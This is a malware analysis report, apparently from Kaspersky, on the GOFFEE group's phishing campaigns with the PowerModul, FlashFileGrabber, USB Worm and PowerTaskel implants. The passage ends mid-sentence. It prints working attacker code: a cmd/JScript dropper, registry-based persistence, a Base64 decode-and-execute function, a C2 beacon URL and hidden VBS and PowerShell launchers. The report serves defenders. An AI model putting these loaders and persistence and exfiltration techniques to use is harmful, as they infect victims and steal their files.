
GOFFEE is a threat actor that first came to our attention in early 2022. Since then, we have observed malicious activities targeting exclusively entities located in the Russian Federation, leveraging spear phishing emails with a malicious attachment. Starting in May 2022 and up until summer of 2023, GOFFEE deployed modified Owowa (malicious IIS module) in their attacks. As of 2024, GOFFEE started to deploy patched malicious instances of explorer.exe via spear phishing.
During the second half of 2024, GOFFEE continued to launch targeted attacks against organizations in Russia, utilizing PowerTaskel, a non-public Mythic agent written in PowerShell, and introducing a new implant that we dubbed “PowerModul”. The targeted sectors included media and telecommunications, construction, government entities, and energy companies.
This report in a nutshell:
- GOFFEE updated distribution schemes.
- A previously undescribed implant dubbed PowerModul was introduced.
- GOFFEE is increasingly abandoning the use of PowerTaskel in favor of a binary Mythic agent for lateral movement.
For more information, please contact: intelreports@kaspersky.com
Technical details
Initial infection
Currently, several infection schemes are being used at the same time. The starting point is typically a phishing email with a malicious attachment, but the schemes diverge slightly from there. We will review two of them relevant at the time of the research.

The first infection scheme uses a RAR archive with an executable file masquerading as a document. In some cases, the file name uses a double extension, such as “.pdf.exe” or “.doc.exe”. When the user clicks the executable file, a decoy document is downloaded from the C2 and opened, while malicious activity is carried out in parallel.
The file itself is a Windows system file (explorer.exe or xpsrchvw.exe), with part of its code patched with a malicious shellcode. The shellcode is similar to what we saw in earlier attacks, but in addition contains an obfuscated Mythic agent, which immediately begins communicating with the command-and-control (C2) server.

In the second case, the RAR archive contains a Microsoft Office document with a macro that serves as a dropper.


When a document is opened, scrambled text and a warning image with the message, “This document was created in an earlier version of Microsoft Office Word. For Microsoft Office Word to display the contents correctly, click ‘Enable Content'”, are shown. Clicking “Enable Content” activates a macro that hides the warning image and restores the text through a normal character replacement operation. Additionally, the macro creates two files in the user’s current folder: an HTA and a PowerShell file, and writes the HTA into the registry using the “LOAD” registry value of the “HKCU\Software\Microsoft\Windows NT\CurrentVersion\Windows” registry key.
|
1 2 |
HKCU\Software\Microsoft\Windows NT\CurrentVersion\Windows "LOAD"="C:\Users\<USER_NAME>\UserCache.ini.hta" |
Although the macro itself does not start anything or create new processes, the programs listed in the “LOAD” value of the registry key are run automatically for the currently logged-on user.

The malicious HTA runs a PowerShell script (PowerModul), but not directly. Instead, it first uses cmd.exe and output redirection to drop a JavaScript file named “UserCacheHelper.lnk.js” onto the disk, and then executes it. Only then does the dropped JavaScript run PowerModul:
|
1 |
cmd.exe /c if not exist "C:\Users\user\UserCacheHelper.lnk.js" echo var objService = GetObject("winmgmts:\\\\.\\root\\cimv2");var objStartup = objService.Get("Win32_ProcessStartup");var objConfig = objStartup.SpawnInstance_();objConfig.ShowWindow = 0;var processClass = objService.Get("Win32_Process");var command = "powershell.exe -c \"$raw= Get-Content C:\\Users\\user\\UserCache.ini;Invoke-Expression $raw\"";var result = processClass.Create(command, null, objConfig, 0); > C:\Users\user\UserCacheHelper.lnk.js |
It is worth noting that “UserCache.ini.hta” and “UserCacheHelper.lnk.js” contain strings with full paths to the files, including the local user’s name, instead of environment variables. As a result, the control keys, as well as the file sizes, will vary depending on the current user’s name.
The “UserCacheHelper.lnk.js” file launches a PowerShell file named “UserCache.ini”, dropped by the initial macro. This file contains encoded PowerModul.
PowerModul
| MD5 | 60A53D2C653991F086C4E6663D652CF2 |
| SHA1 | 636814C31B78DD291049029A655238D7ADAFF041 |
| SHA256 | BE1D0FAF1C253FAACBA1059971B01D1D646256D7B2E557DA55ED059542AFDBCD |
| File type | PowerShell |
| File size | 6.66 KB |
| File name | UserCache.ini |

PowerModul is a PowerShell script capable of receiving and executing additional PowerShell scripts from the C2 server. The first instances of this implant’s usage were detected at the beginning of 2024. Initially, it was used to download and launch the PowerTaskel implant, and was considered a relatively minor component for launching PowerTaskel. However, its use of a unique protocol, distinct payload types, and a C2 server different from PowerTaskel’s led us to classify it as a separate family.

In the scheme being described, the PowerModul code is embedded in the “UserCache.ini” file as a Base64-encoded string. The beginning and end of the decoded script are shown in the images below, while the middle section contains a copy of the HTA file, as well as code responsible for dropping the HTA file onto the disk, writing it to the registry, and hiding the file by changing its attributes to “Hidden”. Essentially, this code replicates part of the functionality of the VBA macro found in the Word document, except for file hiding, which was not implemented in VBA.
When accessing the C2, PowerModul appends an infected system identifier string to the C2 URL, consisting of the computer name, username, and disk serial number, separated with underscores:
|
1 |
hxxp://62.113.114[.]117/api/texts/{computer_name}_{username}_{serial_number} |
The response from the C2 is in XML format, complete with scripts encoded in Base64:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 |
HTTP/1.1 200 OK Server: nginx/1.18.0 Content-Type: text/plain Content-Length: 35373 Connection: keep-alive <Configs> <Config> <Module>ZnVuY3Rpb24gQ3JlYXRlVkJTRmlsZSgkYkJkcmxzRCwgJGlMc1FybVQsIC....==</Module> <CountRuns>250</CountRuns> <Interval>1</Interval> </Config> <Config> <Module>ZnVuY3Rpb24gUnVuKCl7DQokaWQgPSBnZXQtcmFuZG9tDQokY29kZSA9I...</Module> |
There is an additional, previously undescribed function in PowerModul, named “OfflineWorker()”. It decodes a predefined string and executes its contents. In the instance shown in the screenshots above, the string to be decoded is empty, and therefore, nothing is executed. However, we have observed cases where the string contained content. An example of the OfflineWorker() function containing the FlashFileGrabber data stealing tool code is shown below:
|
1 2 3 4 5 6 7 8 9 10 11 |
function OfflineWorker() { try{ $___offlineFlash = 'ZnVuY3Rpb24gUnVuKCl7DQokaWQgPSBnZXQtcmFuZG9tDQokY29kZSA9IE…….='; if($___offlineFlash -ne ''){ $___flashOfflineDecoded = FromBase64 $___offlineFlash; Invoke-Expression($___flashOfflineDecoded); } } catch{} } |

The payloads used by PowerModul include the PowerTaskel, FlashFileGrabber, and USB Worm tools.
FlashFileGrabber

As its name suggests, FlashFileGrabber is designed to steal files from removable media, such as flash drives. We have identified two variants: FlashFileGrabber and FlashFileGrabberOffline.
FlashFileGrabberOffline searches removable media for files with specific extensions, and when found, copies them to the local disk. To accomplish this, it creates a series of subdirectories in the TEMP folder, following the template “%TEMP%\CacheStore\connect\<VolumeSerialNumber>\”. The folder names “CacheStore” and “connect” are hardcoded within the script. Examples of such paths are provided below:
|
1 2 3 4 5 6 7 |
%TEMP%\CacheStore\connect\62431103\2024\some.pdf %TEMP%\CacheStore\connect\62431103\Documents\some.docx %TEMP%\CacheStore\connect\62431103\attachment.jpg %TEMP%\CacheStore\connect\6c1d1372\Print\resume.docx |
Additionally, a file named “ftree.db” is created at the path specified in the template, which stores metadata for the copied files, including the full path to the original file, its size, and dates of last access and modification. Furthermore, in the “%AppData%” folder, the “internal_profiles.db” file is created, storing the MD5 sums of the aforementioned metadata. This allows the malware to avoid copying the same files more than once:
|
1 2 3 |
%TEMP%\CacheStore\connect\<VolumeSerialNumber>\ftree.db %AppData%\internal_profiles.db |
The list of file extensions of interest is as follows:
| .7z | .kml | .rar |
| .conf | .log | .rtf |
| .csv | .lrf | .scr |
| .doc | .mdb | .thm |
| .docx | .ods | .txt |
| .dwg | .odt | .xlm |
| .heic | .ovpn | .xls |
| .hgt | .xlsm | |
| .html | .png | .xlsx |
| .jpeg | .pptx | .xml |
| .jpg | .ps1 | .zip |
FlashFileGrabber largely duplicates the functionality of FlashFileGrabberOffline, but with one key difference: it is capable of sending files to the C2 server.
USB Worm

USB Worm is capable of infecting removable media with a copy of PowerModul. To achieve this, the worm renames the files on the removable disk with a random name, retaining their original extension, and assigns them the “Hidden” file attribute. The “UserCache.ini” file, which contains PowerModul, is then copied to the folder with the original file.

Additionally, the worm creates hidden VBS and batch files to launch PowerModul and open a decoy document.
|
1 2 3 4 |
Set WshShell = WScript.CreateObject("WScript.Shell") WshShell.Run Chr(34) & ".\zermndzg.bat" & Chr(34), 0, False WshShell.Run Chr(34) & ".\zermndzg.docx" & Chr(34), 1, False Set WshShell = Nothing |
Example of the contents of a malicious VBS
|
1 |
powershell -exec bypass -windowstyle hidden -nop -c "$raw= [io.file]::ReadAllText(""".\UserCache.ini"""); iex $raw;" |
Example of the contents of a malicious batch file
A shortcut is also created with the original name of the decoy document, which, when launched, executes the VBS file.

To disguise the shortcut, the worm assigns an icon from the shell32.dll library, depending on the extension of the original file. The worm limits the number of documents replaced with shortcuts to five, selecting only the most recently accessed files by sorting them according to their LastAccessTime attribute.
PowerTaskel


We have dubbed the non-public PowerShell Mythic agent delivered via a mail-based infection chain since early 2023, as PowerTaskel. This implant possesses only two primary capabilities: sending information about the targeted environment to a C2 server in the form of a “checkin” message, and executing arbitrary PowerShell scripts and commands received from the C2 server as “tasks” in response to “get_tasking” requests from the implant. The request payloads are PowerShell objects that are serialized to XML, encoded using XOR with a sample-specific 1-byte key, and then converted to Base64.
Based on the naming and ordering of the configuration parameters, it is likely that PowerTaskel is derived from the open-source Medusa Mythic agent, which was originally written in Python.
PowerTaskel is a fully functional agent capable of executing commands and PowerShell scripts, which expand its capabilities to downloading and uploading files, running processes, etc. However, its functionality is often insufficient due to specific aspects of PowerShell usage, prompting the group to switch to a custom binary Mythic agent. To achieve this, PowerTaskel loads the Mythic agent from the C2 server, injects it into its own process memory, and runs it in a 